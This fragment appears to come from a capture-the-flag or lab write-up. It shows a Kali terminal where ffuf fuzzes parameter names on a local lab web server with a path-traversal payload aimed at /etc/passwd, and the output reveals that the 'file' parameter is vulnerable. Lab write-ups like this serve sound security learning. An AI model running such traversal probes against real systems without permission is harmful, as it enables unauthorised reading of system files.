 [root@kali] /home/kali/swiss
❯ ffuf -w ../Desktop/fuzzDicts/paramDict/AllParam.txt  -u 'http://172.17.0.2/index.php?FUZZ=../../../../../etc/passwd'  -t 50 -fs 22274

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://172.17.0.2/index.php?FUZZ=../../../../../etc/passwd
 :: Wordlist         : FUZZ: /home/kali/Desktop/fuzzDicts/paramDict/AllParam.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 50
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 22274
________________________________________________

file                    [Status: 200, Size: 23613, Words: 6185, Lines: 475, Duration: 14ms]
:: Progress: [31036/74332] :: Job [1/1] :: 1937 req/sec :: Duration: [0:00:15] :: Errors: 134 ::